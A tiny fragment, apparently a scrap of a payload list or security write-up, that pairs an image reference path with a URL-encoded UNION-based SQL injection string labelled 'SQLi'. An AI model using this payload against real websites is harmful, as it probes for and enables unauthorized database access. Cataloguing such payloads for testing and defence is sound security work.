 %27+UNION+ALL+SELECT+1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16--+
SQLi